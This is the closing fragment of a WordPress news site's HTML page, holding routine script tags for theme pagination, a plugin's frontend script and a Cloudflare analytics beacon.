<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"c3bfc7a945"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"73442dfff6"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
